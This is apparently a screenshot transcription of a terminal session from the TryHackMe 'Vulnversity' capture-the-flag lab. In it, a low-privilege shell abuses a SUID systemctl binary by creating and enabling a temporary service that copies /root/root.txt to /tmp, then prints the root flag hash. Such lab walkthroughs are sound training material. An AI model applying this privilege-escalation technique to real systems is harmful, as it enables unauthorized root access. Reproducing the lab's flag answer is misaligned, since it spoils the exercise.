 Activities
Terminal
Tue Oct 27 12:15:25 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/vulnversity
159 loaded units listed. Pass --all to see loaded but inactive units, too.
To show all installed unit files use 'systemctl list-unit-files'.
$ cd /root
/bin/sh: 11: cd: can't cd to /root
$ pwd
/home/bill
$ /bin/systemctl cat /root/root.txt
No files found for root-root.txt.mount.
$ /bin/systemctl /root/root.txt
Unknown operation /root/root.txt.
$ pwd
/home/bill
$ cd /bin/systemctl
/bin/sh: 16: cd: can't cd to /bin/systemctl
$ bash /bin/systemctl
/bin/systemctl: /bin/systemctl: cannot execute binary file
$ eop=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' >$eop
$ /bin/systemctl link $eop
Created symlink from /etc/systemd/system/tmp.dflJp3YwY9.service to /tmp/tmp.dflJp3YwY9.service.
$ /bin/systemctl enable --now $eop
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.dflJp3YwY9.service to /tmp/tmp.dflJp3YwY9.service.
$ cd /tmp
$ ls
output
systemd-private-9794fb0198dd4d3db739c7ab3d8fd351-systemd-timesyncd.service-gfHmiC
tmp.dflJp3YwY9
tmp.dflJp3YwY9.service
$ cat output
a58ff8579f0a9270368d33a9966c7fd5
$